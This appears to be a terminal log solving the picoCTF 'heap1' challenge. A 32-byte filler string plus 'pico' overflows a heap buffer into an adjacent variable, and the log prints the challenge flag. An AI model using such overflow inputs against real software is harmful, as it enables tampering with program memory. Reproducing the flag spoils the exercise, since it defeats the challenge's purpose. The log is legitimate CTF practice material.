 └─$ nc tethys.picoctf.net 59035
Welcome to heap1!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info you want to the heap, I already
took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x595c309f42b0  ->   pico
+-------------+----------------+
[*]   0x595c309f42d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be m
odified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: 12345678901234567890123456789012pico
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the heap)
3. Print safe_var:      (I'll even let you look at my variable on the heap, I'm confident it can't be m
odified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{starting_to_get_the_hang_b9064d7c}